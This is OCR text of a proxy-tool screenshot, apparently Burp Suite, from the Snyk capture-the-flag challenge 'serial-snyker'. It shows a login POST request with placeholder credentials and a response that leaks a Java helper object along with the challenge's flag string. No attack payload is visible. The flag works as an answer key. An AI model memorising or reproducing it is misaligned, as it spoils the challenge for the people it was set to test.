 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: serial-snyker.c.ctf-snyk.io
3 Content-Length: 493
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://serial-snyker.c.ctf-snyk.io
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://serial-snyker.c.ctf-snyk.io/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=xxx%40xxx.xxx&password=xxxxxx&csrfToken=
Response
Pretty Raw Render \n Actions
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
Base64Helper@632a83b4], output=&#39;SNYK{09f30b0210c2c0fe55eea091a8f4b1d38cd10364af0544c5d7faa41cb4b49954}&#39;}class com.snykct
51
52
53
54
55
56
57
58
59
60
61